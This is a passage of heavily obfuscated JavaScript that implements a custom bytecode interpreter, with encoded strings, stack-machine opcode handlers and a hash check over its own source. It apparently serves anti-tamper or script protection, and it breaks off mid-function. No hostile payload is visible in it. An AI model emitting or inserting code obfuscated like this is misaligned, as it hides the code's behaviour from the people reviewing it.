NQ.apply(this,[xA,arguments]);}function f0(a,b,c){return a.substr(b,c);}function Pz(sV,Jb){var sT=Pz;switch(sV){case d:{var FH=Jb[nz];ME(FH[YQ]);for(var gA=YQ;MD(gA,FH.length);++gA){mP()[FH[gA]]=function(){var c9=FH[gA];return function(OZ,dQ,qH,K9){var E9=FV.apply(null,[KR,dQ,qH,Gg]);mP()[c9]=function(){return E9;};return E9;};}();}}break;case Bz:{var pR=Jb[nz];if(Db(pR,l9)){return Cb[G9[IP]][G9[tg]](pR);}else{pR-=q;return Cb[G9[IP]][G9[tg]][G9[YQ]](null,[hE(BH(pR,Sc),MT),hE(jR(pR,Uk),wZ)]);}}break;case DR:{var qc=Jb[nz];var NE=Jb[Yk];var LH=gT()[zA(tg)](IP,pc(xb));for(var Ng=YQ;MD(Ng,qc[qE()[AZ(IP)].call(null,Rg,pc(OE),YQ)]);Ng=hE(Ng,tg)){var vH=qc[mP()[JP(IP)](A,VT,pc(j),YA(tg))](Ng);var ZV=NE[vH];LH+=ZV;}return LH;}break;case CQ:{var Kk=Jb[nz];var bz=Jb[Yk];var lZ=[];var v2=Pz(GR,[]);var D9=bz?Cb[qE()[AZ(tg)](YA(YA(tg)),pc(sb),T9)]:Cb[qE()[AZ(YQ)](Wb,pc(p2),qR)];for(var fD=YQ;MD(fD,Kk[qE()[AZ(IP)](OV,pc(OE),YQ)]);fD=hE(fD,tg)){lZ[lz()[D2(YQ)].apply(null,[q2,pc(cR),lR,YQ])](D9(v2(Kk[fD])));}return lZ;}break;case k9:{var z=Jb[nz];pk=function(SP,hZ,VH,Yg){return cc.apply(this,[Zg,arguments]);};return zQ(z);}break;case wA:{var N9=Jb[nz];var kA=Jb[Yk];var Sz=Jb[Ac];var EZ=Jb[wE];var n9=hE([],[]);var GA=jR(hE(Sz,YH()),j2);var F2=Rb[kA];var qP=YQ;while(MD(qP,F2.length)){var SV=kT(F2,qP);var Cc=kT(FV.IE,GA++);n9+=Pz(Bz,[r9(AV(r9(SV,Cc)),Y2(SV,Cc))]);qP++;}return n9;}break;case GR:{var Qc={'\x39':qE()[AZ(VT)].apply(null,[T9,pc(AQ),Mz]),'\x45':mP()[JP(YQ)](dE,QH,xP,YA([])),'\x47':lz()[D2(tg)].apply(null,[xE,pc(PR),OH,IP]),'\x48':gT()[zA(YQ)](QH,pc(vD)),'\x49':qE()[AZ(QH)](ZZ,pc(kD),VT),'\x51':lz()[D2(IP)](RR,cQ,m9,QH),'\x54':kH()[bQ(YQ)](Pk,YA(YQ),tg,xE),'\x74':mP()[JP(tg)].apply(null,[YA(YA([])),YQ,I9,YA(YA([]))])};return function(UQ){return Pz(DR,[UQ,Qc]);};}break;case sg:{var cV=Jb[nz];FV=function(FP,dH,jk,bP){return Pz.apply(this,[wA,arguments]);};return ME(cV);}break;case rk:{var Vk=Jb[nz];var f2=Jb[Yk];var lP=Jb[Ac];var KP=Jb[wE];var cZ=ET[YQ];var PH=hE([],[]);var Qg=ET[lP];for(var xV=Fg(Qg.length,tg);QE(xV,YQ);xV--){var fg=jR(hE(hE(xV,Vk),YH()),cZ.length);var Lc=kT(Qg,xV);var ZP=kT(cZ,fg);PH+=Pz(Bz,[r9(AV(r9(Lc,ZP)),Y2(Lc,ZP))]);}return cc(Ac,[PH]);}break;case R:{var Hc=Jb[nz];hH(Hc[YQ]);var Vg=YQ;if(MD(Vg,Hc.length)){do{gT()[Hc[Vg]]=function(){var GQ=Hc[Vg];return function(bk,EQ){var rb=B.apply(null,[bk,EQ]);gT()[GQ]=function(){return rb;};return rb;};}();++Vg;}while(MD(Vg,Hc.length));}}break;}}function Sb(){return Zc.apply(this,[TP,arguments]);}function rH(){return bV.apply(this,[V2,arguments]);}function B(){return cc.apply(this,[QR,arguments]);}function TY(a){return a.length;}function VA(OQ,Zz){return OQ<<Zz;}function Fg(kZ,pT){return kZ-pT;}function wP(Dg,A2){return Dg===A2;}function w9(){var g=['Ok','KZ','Az','Ab','f','IR','KE'];w9=function(){return g;};return g;}var GR,hV,XV,UE,mE,V2,JQ,pZ,Uz,wA,sg,BQ,Pc,RA,Yc,fV,lV,z9,Uk,rk,vT,DZ,wZ,xA,q,k9,Jg,DR,tR,Z9,MT,D,BA,kc,TP,QR,wD,SQ,ER,Gk,XE,tD,R,d,Ig,l9,bT;function cD(){return bV.apply(this,[TP,arguments]);}function VV(){return NQ.apply(this,[GR,arguments]);}var mA;function xQ(){return ["4\r2H(","wDNDl5_<kT>E QPpw293,","","!8;JHOd9q\x3f7gUh","l"];}function kG(){this["N4"]++;this.kz=ZG;}var rD;function Qq(){this["RY"]=(this["RY"]&0xffff)*0x85ebca6b+(((this["RY"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.kz=hB;}var Vz;function NQ(GZ,TZ){var pz=NQ;switch(GZ){case xA:{var Lk=TZ[nz];Lk[Lk[OD](QH)]=function(){rD.call(this[C]);};Zc(DZ,[Lk]);}break;case mE:{var PQ=TZ[nz];PQ[PQ[OD](T9)]=function(){var x=this[ZA]();var sk=this[Ck]();var Ez=this[Ck]();var w2=this[ng](Ez,sk);if(YA(x)){var ZR=this;var d9={get(TH){ZR[Gg]=TH;return Ez;}};this[Gg]=new Proxy(this[Gg],d9);}this[Ic].push(w2);};NQ(xA,[PQ]);}break;case UE:{var wk=TZ[nz];wk[wk[OD](RV)]=function(){var cz=this[ZA]();var DV=wk[O]();if(YA(this[Ck](cz))){this[JR](IH.O,DV);}};NQ(mE,[wk]);}break;case Pc:{var Z2=TZ[nz];Z2[Z2[OD](v9)]=function(){this[OV](this[Ic].pop(),this[Ck](),this[ZA]());};NQ(UE,[Z2]);}break;case wA:{var r=TZ[nz];r[r[OD](mc)]=function(){this[Ic].push(MD(this[Ck](),this[Ck]()));};NQ(Pc,[r]);}break;case lV:{var k=TZ[nz];k[k[OD](rQ)]=function(){this[Ic].push(wP(this[Ck](),this[Ck]()));};NQ(wA,[k]);}break;case GR:{var zT=TZ[nz];zT[zT[OD](WA)]=function(){this[Ic].push(f9(this[Ck](),this[Ck]()));};NQ(lV,[zT]);}break;case hV:{var Ik=TZ[nz];Ik[Ik[OD](mQ)]=function(){this[Ic].push(Y2(this[Ck](),this[Ck]()));};NQ(GR,[Ik]);}break;case z9:{var xk=TZ[nz];xk[xk[OD](jc)]=function(){this[Ic].push(k2(this[Ck](),this[Ck]()));};NQ(hV,[xk]);}break;case v:{var fZ=TZ[nz];fZ[fZ[OD](Rk)]=function(){this[Ic].push(this[O]());};NQ(z9,[fZ]);}break;}}function nP(){return z2.apply(this,[R,arguments]);}function hB(){this["RY"]^=this["RY"]>>>13;this.kz=qw;}function H9(FT,FR){return FT^FR;}function KD(){return bZ.apply(this,[Z9,arguments]);}function r9(Qb,MV){return Qb&MV;}var pk;function s(){return NQ.apply(this,[z9,arguments]);}var ND;function zV(){return fS(`${gT()[zA(IP)]}`,"0x"+"\x65\x34\x66\x37\x65\x38\x38");}function BT(){return Pz.apply(this,[rk,arguments]);}function AV(lE){return ~lE;}var Rb;function DB(){this["hm"]=(this["RY"]&0xffff)*5+(((this["RY"]>>>16)*5&0xffff)<<16)&0xffffffff;this.kz=xY;}function pc(BZ){return -BZ;}function JD(Mk,GD){return Mk/GD;}function Zc(Oz,TE){var sQ=Zc;switch(Oz){case Jg:{var bH=TE[nz];bH[bH[OD](wg)]=function(){this[Ic].push(JD(this[Ck](),this[Ck]()));};bV(GR,[bH]);}break;case pZ:{var Vc=TE[nz];Vc[Vc[OD](gP)]=function(){var r2=[];var S2=this[Ic].pop();var OT=Fg(this[Ic].length,tg);for(var RD=YQ;MD(RD,S2);++RD){r2.push(this[W2](this[Ic][OT--]));}this[OV](lz()[D2(VT)](tz,pc(Lb),vg,Mz),r2);};Zc(Jg,[Vc]);}break;case TP:{var SD=TE[nz];SD[SD[OD](lQ)]=function(){var Kz=this[ZA]();var Bc=this[ZA]();var T=this[ZA]();var h=this[Ck]();var Bg=[];for(var M9=YQ;MD(M9,T);++M9){switch(this[Ic].pop()){case YQ:Bg.push(this[Ck]());break;case tg:var sH=this[Ck]();for(var LE of sH.reverse()){Bg.push(LE);}break;default:throw new Error(qE()[AZ(T9)](ZZ,pc(Hk),QH));}}var Kc=h.apply(this[Gg].B,Bg.reverse());Kz&&this[Ic].push(this[vA](Kc));};Zc(pZ,[SD]);}break;case CQ:{var YZ=TE[nz];YZ[YZ[OD](qb)]=function(){var nR=this[ZA]();var vQ=this[Ic].pop();var tQ=this[Ic].pop();var U=this[Ic].pop();var nT=this[Xz][IH.O];this[JR](IH.O,vQ);try{this[dz]();}catch(gZ){this[Ic].push(this[vA](gZ));this[JR](IH.O,tQ);this[dz]();}finally{this[JR](IH.O,U);this[dz]();this[JR](IH.O,nT);}};Zc(TP,[YZ]);}break;case AE:{var VE=TE[nz];VE[VE[OD](cQ)]=function(){var bR=[];var p9=this[ZA]();while(p9--){switch(this[Ic].pop()){case YQ:bR.push(this[Ck]());break;case tg:var gH=this[Ck]();for(var sE of gH){bR.push(sE);}break;}}this[Ic].push(this[JV](bR));};Zc(CQ,[VE]);}break;case Ec:{var dR=TE[nz];dR[dR[OD](c2)]=function(){this[Ic]=[];ND.call(this[C]);this[JR](IH.O,this[WD].length);};Zc(AE,[dR]);}break;case mE:{var Z=TE[nz];Z[Z[OD](WH)]=function(){this[Ic].push(Fg(this[Ck](),this[Ck]()));};Zc(Ec,[Z]);}break;case BQ:{var YE=TE[nz];YE[YE[OD](Rz)]=function(){this[Ic].push(this[F](this[HD]()));};Zc(mE,[YE]);}break;case V2:{var MH=TE[nz];MH[MH[OD](PZ)]=function(){this[Ic].push(this[ZA]());};Zc(BQ,[MH]);}break;case DZ:{var lA=TE[nz];lA[lA[OD](zZ)]=function(){this[Ic].push(AA(this[Ck](),this[Ck]()));};Zc(V2,[lA]);}break;}}function KV(){return Pz.apply(this,[R,arguments]);}function ZH(){return Zc.apply(this,[mE,arguments]);}var Nz;function jP(){return cc.apply(this,[R,arguments]);}function Oc(){return bZ.apply(this,[wA,arguments]);}function Wk(qV){this[Ic]=Object.assign(this[Ic],qV);}function CE(){return Zc.apply(this,[DZ,arguments]);}function cA(){this["RY"]^=this["QY"];this.kz=Rd;}function kT(xR,Qk){return xR[G9[VT]](Qk);}function dT(){return bV.apply(this,[GR,arguments]);}var zQ;function k2(Hb,C9){return Hb in C9;}function p(){return z2.apply(this,[D,arguments]);}function TA(){this["QY"]=(this["QY"]&0xffff)*0xcc9e2d51+(((this["QY"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.kz=xZ;}var P;function AA(DH,SA){return DH>>>SA;}0xe4f7e88,396825215;function fb(NZ,tb){return NZ!=tb;}function wM(a,b){return a.charCodeAt(b);}function Fk(){return Zc.apply(this,[V2,arguments]);}function AK(){return this;}function QT(){return Jc.apply(this,[CQ,arguments]);}function D2(fE){return w9()[fE];}function vZ(){return z2.apply(this,[z9,arguments]);}var XQ;function MA(){if([10,13,32].includes(this["QY"]))this.kz=kG;else this.kz=TA;}function cP(){return NQ.apply(this,[wA,arguments]);}function gT(){var gE={};gT=function(){return gE;};return gE;}var LQ;function mR(BV,gk){var qg=mR;switch(BV){case tD:{var g2=gk[nz];var H2=gk[Yk];var jA=gk[Ac];var XP=ZE[j9];var WR=hE([],[]);var A9=ZE[jA];var sR=Fg(A9.length,tg);if(QE(sR,YQ)){do{var QZ=jR(hE(hE(sR,H2),YH()),XP.length);var lg=kT(A9,sR);var gV=kT(XP,QZ);WR+=Pz(Bz,[r9(Y2(AV(lg),AV(gV)),Y2(lg,gV))]);sR--;}while(QE(sR,YQ));}return cc(Gk,[WR]);}break;case UE:{var hk=gk[nz];var kV=hE([],[]);for(var hT=Fg(hk.length,tg);QE(hT,YQ);hT--){kV+=hk[hT];}return kV;}break;case GR:{var Wg=gk[nz];FV.IE=mR(UE,[Wg]);while(MD(FV.IE.length,zH))FV.IE+=FV.IE;}break;case Uz:{ME=function(dP){return mR.apply(this,[GR,arguments]);};FV.call(null,bg,IP,pc(J2),jg);}break;case Pc:{var jD=gk[nz];var b2=hE([],[]);var pH=Fg(jD.length,tg);while(QE(pH,YQ)){b2+=jD[pH];pH--;}return b2;}break;case Yc:{var tT=gk[nz];pk.B9=mR(Pc,[tT]);while(MD(pk.B9.length,pA))pk.B9+=pk.B9;}break;case BA:{zQ=function(ZT){return mR.apply(this,[Yc,arguments]);};pk.apply(null,[YA(YA({})),pc(Jk),Xc,VT]);}break;case pZ:{var UH=gk[nz];var l=gk[Yk];var Y=gk[Ac];var NV=gk[wE];var GT=mA[tg];var TR=hE([],[]);var EA=mA[NV];for(var R9=Fg(EA.length,tg);QE(R9,YQ);R9--){var Xg=jR(hE(hE(R9,l),YH()),GT.length);var Ek=kT(EA,R9);var Hz=kT(GT,Xg);TR+=Pz(Bz,[Y2(r9(AV(Ek),Hz),r9(AV(Hz),Ek))]);}return Pz(k9,[TR]);}break;case DR:{var mT=gk[nz];var KH=hE([],[]);var rz=Fg(mT.length,tg);while(QE(rz,YQ)){KH+=mT[rz];rz--;}return KH;}break;case wD:{var PV=gk[nz];rP.qA=mR(DR,[PV]);while(MD(rP.qA.length,Wb))rP.qA+=rP.qA;}break;}}function QA(){return Rc()+KA()+typeof Cb[gT()[zA(IP)].name];}function nb(){return z2.apply(this,[rk,arguments]);}function Bb(xc,AT){return xc>AT;}function vz(){return bZ.apply(this,[DZ,arguments]);}function WP(){return z2.apply(this,[Ig,arguments]);}function pb(){return z2.apply(this,[wE,arguments]);}function mP(){var mD=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);mP=function(){return mD;};return mD;}function GE(){return bV.apply(this,[DZ,arguments]);}var Cb;function pP(){G9=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function XT(){this["QY"]=(this["QY"]&0xffff)*0x1b873593+(((this["QY"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.kz=cA;}function pg(nk,FA){var BP=pg;switch(nk){case v:{LQ=function(Xb){return mR.apply(this,[wD,arguments]);};rP.apply(null,[zH,pc(fH),tg]);}break;case z9:{var YV=FA[nz];var nc=FA[Yk];var T2=FA[Ac];var jH=FA[wE];var X=Rb[Mz];var vP=hE([],[]);var VP=Rb[nc];var fT=Fg(VP.length,tg);while(QE(fT,YQ)){var mV=jR(hE(hE(fT,T2),YH()),X.length);var W=kT(VP,fT);var DD=kT(X,mV);vP+=Pz(Bz,[r9(AV(r9(W,DD)),Y2(W,DD))]);fT--;}return Pz(sg,[vP]);}break;case XE:{var tZ=FA[nz];var lH=hE([],[]);for(var c=Fg(tZ.length,tg);QE(c,YQ);c--){lH+=tZ[c];}return lH;}break;case wD:{var G=FA[nz];B.hD=pg(XE,[G]);while(MD(B.hD.length,lR))B.hD+=B.hD;}break;case SQ:{hH=function(PA){return pg.apply(this,[wD,arguments]);};cc.call(null,QR,[VT,pc(UV)]);}break;case nz:{var l2=FA[nz];var XZ=hE([],[]);var fc=Fg(l2.length,tg);while(QE(fc,YQ)){XZ+=l2[fc];fc--;}return XZ;}break;case RA:{var sP=FA[nz];BT.Nc=pg(nz,[sP]);while(MD(BT.Nc.length,gR))BT.Nc+=BT.Nc;}break;case tD:{HP=function(WZ){return pg.apply(this,[RA,arguments]);};Pz(rk,[pc(Og),CA,IP,hc]);}break;case Bz:{tg=+ ! ![];IP=tg+tg;VT=tg+IP;YQ=+[];QH=VT+tg;T9=VT-tg+QH;Mz=tg*QH+VT-IP;j9=T9-IP+tg-VT+Mz;qR=VT*tg+Mz;vg=qR*IP-VT*tg-QH;Sc=QH*j9-VT-vg-T9;HD=QH*qR-j9-tg+vg;pV=QH*Sc+T9+HD+j9;gD=tg-QH+qR+j9*Sc;ST=vg+QH*HD-Sc*T9;Eg=tg*T9*VT-vg+Sc;YP=Sc+QH+j9+VT-T9;rc=VT*Mz+QH-T9+j9;zH=HD*QH-Sc-Mz*qR;bg=T9+qR+Mz+j9;J2=Mz-j9+HD*IP*Sc;jg=tg+VT-Mz+HD+T9;pA=Sc*tg*T9-qR;Jk=tg+HD*IP*Sc-vg;Xc=Mz*IP*tg*vg-j9;O=IP*Mz*Sc;Lb=j9-vg-IP+O*Mz;Hk=Sc*qR-IP-QH;Wb=T9+VT+QH*vg;p2=HD+j9+qR+T9*O;sb=tg-j9+O*Mz+qR;OV=VT+Sc-qR+Mz*vg;OE=T9+VT+vg*Mz*QH;q2=vg*Sc*tg+IP+VT;cR=IP*qR*HD+QH*Sc;lR=HD+j9+vg-Sc-VT;VR=QH+j9*Sc*Mz;xb=qR*Sc+QH*HD+VT;vD=O*IP+Sc*T9-tg;kD=HD*qR+QH*j9*T9;fH=tg+Mz*IP*j9*vg;KR=Sc+IP*j9-tg+QH;Gg=IP*Mz-vg+HD;UV=O*j9-IP-qR-HD;j2=tg*Sc+T9+Mz+j9;gR=tg*IP+vg*Mz-j9;Og=IP*QH*Sc*qR+tg;CA=HD-Mz*VT+qR*T9;hc=Sc+qR+j9-VT;AQ=O*T9-HD+QH*vg;dE=VT*HD+T9-QH*vg;xP=IP*QH*vg+Mz;xE=Mz*VT+HD+vg-T9;PR=Mz+T9+QH*HD+IP;OH=VT+Mz*T9+QH*j9;ZZ=IP+T9*VT+Mz*qR;RR=qR*j9+vg+HD;cQ=j9*tg*HD-QH-Mz;m9=Sc+j9*T9+HD+VT;Pk=IP*O+j9*qR;I9=HD*qR-j9+tg+vg;Rg=Sc*qR-Mz+VT+j9;A=Sc+vg-Mz+IP;j=O*Mz-j9-VT*QH;Cg=HD+O*T9-vg-Mz;Ic=Mz*HD-Sc*vg+O;ng=O+HD+VT+j9;TD=QH*T9+vg-Sc+j9;hb=qR*QH*T9-Mz;OD=tg+O+j9*T9*IP;AH=Mz+O-tg-T9+j9;Ck=vg+HD+T9*IP+VT;mz=tg*QH+qR+T9+O;DP=qR*Mz+vg*T9+HD;b9=O+IP-Sc+HD+QH;MP=qR-vg*tg+HD*QH;MZ=T9-tg-IP+QH*HD;nA=O-QH-T9+HD*tg;cE=qR+j9*tg*IP*Sc;ZA=IP*tg*O+Sc-VT;JR=VT+j9*HD+qR;DT=tg-vg+Mz*qR*QH;HA=QH*Mz*VT+O-j9;C=QH*Sc*tg*T9+j9;vA=O+Mz+QH*HD+tg;EP=tg+qR*vg+O-QH;Xz=QH*qR+O-Mz+vg;dz=O+IP+HD+T9*QH;zk=HD*IP+QH-j9+O;mZ=O-Mz+Sc*j9;rg=VT+qR+HD*Mz-T9;jV=VT*j9*vg-qR*IP;wV=O+qR*Sc-IP;Fz=HD*VT*IP-qR;wg=T9*HD-Mz+IP;gP=HD*IP*VT-tg;W2=j9+qR+O+T9;tz=IP*HD-T9+qR;lQ=VT*vg*T9+QH+HD;qb=HD*j9*tg-Sc-vg;JV=IP*Sc*T9+QH+O;c2=HD*Sc*tg+VT-O;WD=O+vg+j9+IP*HD;WH=j9*HD+qR-Mz;Rz=Sc-Mz+j9*HD;F=O*tg+Sc+qR*j9;PZ=QH*HD+j9+tg+O;zZ=O*IP-j9+T9*qR;RV=IP*Sc-j9;v9=IP*QH+T9;mc=vg-j9*IP+Sc*VT;rQ=VT*vg+Mz*QH*tg;WA=T9*IP-QH+Mz*vg;mQ=T9+HD+j9+qR;jc=HD+IP*qR+Sc;Rk=VT-QH+Mz*j9+HD;Ib=VT+Mz+vg*j9;qQ=QH*qR+Mz+T9*j9;QD=VT-T9+HD*Mz;h9=qR+vg+j9;tc=VT*qR-QH+IP-Sc;bb=tg*vg*IP+HD-qR;RE=j9+qR*QH-T9-Sc;MQ=tg+HD+j9-T9+IP;wc=vg*Sc-VT;Sg=QH+vg*VT+Mz-j9;}break;case GR:{var Sk=FA[nz];zQ(Sk[YQ]);var RQ=YQ;while(MD(RQ,Sk.length)){lz()[Sk[RQ]]=function(){var Yz=Sk[RQ];return function(Y9,zR,zg,DE){var wz=pk(YQ,zR,pV,DE);lz()[Yz]=function(){return wz;};return wz;};}();++RQ;}}break;}}function KY(){this["Fv"]++;this.kz=kG;}function EE(){mA=["JBA","MRh\x3ftr>F$\\CIkVJ38>f;qcq7R)be","d","l.3\r6}tQ^KT5+u&","|","VQ\x40\x3fZ\x00TC"];}function Rc(){return f0(`${gT()[zA(IP)]}`,0,zV());}var ZE;function Rd(){this["RY"]=this["RY"]<<13|this["RY"]>>>19;this.kz=DB;}function bZ(SZ,XR){var RT=bZ;switch(SZ){case d:{var jQ=XR[nz];jQ[jQ[OD](Ib)]=function(){this[JR](IH.O,this[O]());};NQ(v,[jQ]);}break;case DZ:{var VZ=XR[nz];VZ[VZ[OD](qQ)]=function(){var YR=this[Ic].pop();var IV=this[ZA]();if(fb(typeof YR,gT()[zA(IP)](YQ,pc(VR)))){throw mP()[JP(VT)](WA,tg,QD,pA);}if(Bb(IV,tg)){YR.B++;return;}this[Ic].push(new Proxy(YR,{get(hg,Mg,ZQ){if(IV){return ++hg.B;}return hg.B++;}}));};bZ(d,[VZ]);}break;case Z9:{var I=XR[nz];bZ(DZ,[I]);}break;case CQ:{var rT=XR[nz];var RP=XR[Yk];rT[OD]=function(SR){return jR(hE(SR,RP),Pk);};bZ(Z9,[rT]);}break;case BQ:{var wT=XR[nz];wT[dz]=function(){var Eb=this[ZA]();while(fb(Eb,IH.D)){this[Eb](this);Eb=this[ZA]();}};}break;case DR:{var jT=XR[nz];jT[ng]=function(nQ,LP){return {get B(){return nQ[LP];},set B(M){nQ[LP]=M;}};};bZ(BQ,[jT]);}break;case wE:{var Vb=XR[nz];Vb[vA]=function(WE){return {get B(){return WE;},set B(Cz){WE=Cz;}};};bZ(DR,[Vb]);}break;case Yk:{var Ug=XR[nz];Ug[JV]=function(ID){return {get B(){return ID;},set B(Pg){ID=Pg;}};};bZ(wE,[Ug]);}break;case wA:{var KQ=XR[nz];KQ[HD]=function(){var Ak=Y2(VA(this[ZA](),qR),this[ZA]());var vc=gT()[zA(tg)].call(null,IP,pc(xb));for(var sZ=YQ;MD(sZ,Ak);sZ++){vc+=String.fromCharCode(this[ZA]());}return vc;};bZ(Yk,[KQ]);}break;case Ig:{var Pb=XR[nz];Pb[O]=function(){var L2=Y2(Y2(Y2(VA(this[ZA](),h9),VA(this[ZA](),A)),VA(this[ZA](),qR)),this[ZA]());return L2;};bZ(wA,[Pb]);}break;}}function KA(){return f0(`${gT()[zA(IP)]}`,hz()+1);}function N(){return f0(`${gT()[zA(IP)]}`,Kg(),hz()-Kg());}function EH(){return Zc.apply(this,[BQ,arguments]);}function vE(){return bV.apply(this,[rk,arguments]);}function wH(){return Jc.apply(this,[Zg,arguments]);}function SN(){this["RY"]^=this["Fv"];this.kz=G4;}function bD(){return bV.apply(this,[wD,arguments]);}function tH(){return FQ(QA(),289986);}function IZ(){return Zc.apply(this,[CQ,arguments]);}var Lz;function QP(){return NQ.apply(this,[hV,arguments]);}function zE(){return bZ.apply(this,[DR,arguments]);}function xZ(){this["QY"]=this["QY"]<<15|this["QY"]>>>17;this.kz=XT;}function dD(){return ["nw1z9$q5WTv)\\  Dwi b({Q*>gY4,","","fU]{b.daC\t)","\x3f"];}function q9(){return Pz.apply(this,[d,arguments]);}var Wz;function fQ(){return bZ.apply(this,[CQ,arguments]);}var ET;function lz(){var XA={};lz=function(){return XA;};return XA;}function zA(jb){return w9()[jb];}function BH(s2,AR){return s2>>AR;}function JE(){return NQ.apply(this,[lV,arguments]);}function JP(bE){return w9()[bE];}function NT(w,pQ){return w*pQ;}function hP(){vb=[]['\x65\x6e\x74\x72\x69\x65\x73']();IP=2;gT()[zA(IP)]=xdtCLPlKQZ;if(typeof window!==''+[][[]]){Cb=window;}else if(typeof global!==''+[][[]]){Cb=global;}else{Cb=this;}}var CR;function Gz(){return NQ.apply(this,[v,arguments]);}function mb(){return NQ.apply(this,[UE,arguments]);}function mg(kE,R2){return kE==R2;}function nZ(){return Zc.apply(this,[Ec,arguments]);}function GH(){return bZ.apply(this,[Ig,arguments]);}function qE(){var ck=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);qE=function(){return ck;};return ck;}function bQ(IA){return w9()[IA];}var hH;function FQ(d0,ll){var nH={d0:d0,RY:ll,Fv:0,N4:0,kz:NP};while(!nH.kz());return nH["RY"]>>>0;}function mk(){return Jc.apply(this,[bT,arguments]);}function b(){return pg.apply(this,[GR,arguments]);}function Gb(){return bZ.apply(this,[wE,arguments]);}function ZG(){if(this["N4"]<TY(this["d0"]))this.kz=NP;else this.kz=SN;}function f9(kk,CT){return kk!==CT;}function YA(RZ){return !RZ;}var qZ;function EV(){return ["N","iBU[\x405\b}QSQVt$EYMR^,U/S_JUB|3FXQ-,SQHZ \t","^p>JPM\riky|J\x00H>}c~D","OK[^","","C) q^w$7jGI8H"];}function hE(Dc,S){return Dc+S;}var rP;function nm(){this["RY"]^=this["RY"]>>>16;this.kz=AK;}var tg,IP,VT,YQ,QH,T9,Mz,j9,qR,vg,Sc,HD,pV,gD,ST,Eg,YP,rc,zH,bg,J2,jg,pA,Jk,Xc,O,Lb,Hk,Wb,p2,sb,OV,OE,q2,cR,lR,VR,xb,vD,kD,fH,KR,Gg,UV,j2,gR,Og,CA,hc,AQ,dE,xP,xE,PR,OH,ZZ,RR,cQ,m9,Pk,I9,Rg,A,j,Cg,Ic,ng,TD,hb,OD,AH,Ck,mz,DP,b9,MP,MZ,nA,cE,ZA,JR,DT,HA,C,vA,EP,Xz,dz,zk,mZ,rg,jV,wV,Fz,wg,gP,W2,tz,lQ,qb,JV,c2,WD,WH,Rz,F,PZ,zZ,RV,v9,mc,rQ,WA,mQ,jc,Rk,Ib,qQ,QD,h9,tc,bb,RE,MQ,wc,Sg;function tA(){ZE=[".2&^\x3f","iLM#","&2.\fD2\fh#%!H;\rh#$h\x07O>/O!6$\tO3F","s",")9\'Dw\v).w)M\"-6w<Z2","q","\n\fM<","J,]_`.7hVyT>M)gLK\"Y>","26:O\'6"];}var IH;function xY(){this["RY"]=(this["hm"]&0xffff)+0x6b64+(((this["hm"]>>>16)+0xe654&0xffff)<<16);this.kz=KY;}function I2(){return NQ.apply(this,[Pc,arguments]);}function AZ(Ob){return w9()[Ob];}function Y2(HH,bA){return HH|bA;}function Gc(){return Jc.apply(this,[fV,arguments]);}function Kg(){return zV()+TY("\x65\x34\x66\x37\x65\x38\x38")+3;}function Mb(){return z2.apply(this,[d,arguments]);}function UD(){DR=Ac+AE*CQ,tD=Zg+Ac*CQ,mE=v+wE*CQ,Pc=nz+wE*CQ,Yc=wE+LT*CQ,Uk=LT+Ac*CQ+nz*CQ*CQ+CQ*CQ*CQ,Z9=Ec+v*CQ,l9=v+wE*CQ+v*CQ*CQ+v*CQ*CQ*CQ+AE*CQ*CQ*CQ*CQ,QR=v+Ac*CQ,tR=Bz+Ac*CQ,Ig=nz+LT*CQ,rk=nz+AE*CQ,V2=v+LT*CQ,GR=Bz+wE*CQ,z9=Ac+CQ,pZ=Yk+wE*CQ,hV=Yk+CQ,vT=Ec+LT*CQ,d=nz+Ac*CQ,BA=wE+CQ,wA=Yk+Ac*CQ,k9=LT+CQ,wD=Ac+v*CQ,ER=Ec+Ac*CQ,DZ=wE+Ac*CQ,kc=LT+LT*CQ,bT=LT+Ac*CQ,lV=Bz+CQ,sg=Zg+CQ,SQ=Zg+v*CQ,D=Ac+wE*CQ,Gk=Zg+wE*CQ,UE=Bz+v*CQ,fV=Zg+LT*CQ,MT=AE+Ec*CQ+Ac*CQ*CQ+v*CQ*CQ*CQ+v*CQ*CQ*CQ*CQ,xA=nz+v*CQ,wZ=nz+Ac*CQ+wE*CQ*CQ+AE*CQ*CQ*CQ+v*CQ*CQ*CQ*CQ,Jg=Ec+wE*CQ,q=AE+wE*CQ+v*CQ*CQ+v*CQ*CQ*CQ+AE*CQ*CQ*CQ*CQ,Uz=wE+v*CQ,BQ=Yk+LT*CQ,XV=AE+Ac*CQ,R=Yk+AE*CQ,TP=wE+wE*CQ,RA=LT+wE*CQ,XE=Ac+LT*CQ,JQ=v+CQ;}function zc(){return z2.apply(this,[UE,arguments]);}function bV(pD,Kb){var tE=bV;switch(pD){case ER:{var HQ=Kb[nz];HQ[HQ[OD](MZ)]=function(){this[Ic].push(this[nA]());};Jc(CQ,[HQ]);}break;case rk:{var HE=Kb[nz];HE[HE[OD](cE)]=function(){var qD=this[ZA]();var Uc=HE[O]();if(this[Ck](qD)){this[JR](IH.O,Uc);}};bV(ER,[HE]);}break;case TP:{var xT=Kb[nz];xT[xT[OD](DT)]=function(){this[Ic].push(H9(this[Ck](),this[Ck]()));};bV(rk,[xT]);}break;case DZ:{var zb=Kb[nz];zb[zb[OD](HA)]=function(){var sz=this[ZA]();var RH=this[ZA]();var BE=this[O]();var Ag=Wz.call(this[C]);var H=this[Gg];this[Ic].push(function(...PT){var YD=zb[Gg];sz?zb[Gg]=H:zb[Gg]=zb[vA](this);var QV=Fg(PT.length,RH);zb[EP]=hE(QV,tg);while(MD(QV++,YQ)){PT.push(undefined);}for(let S9 of PT.reverse()){zb[Ic].push(zb[vA](S9));}Nz.call(zb[C],Ag);var gg=zb[Xz][IH.O];zb[JR](IH.O,BE);zb[Ic].push(PT.length);zb[dz]();var CP=zb[Ck]();while(Bb(--QV,YQ)){zb[Ic].pop();}zb[JR](IH.O,gg);zb[Gg]=YD;return CP;});};bV(TP,[zb]);}break;case CQ:{var 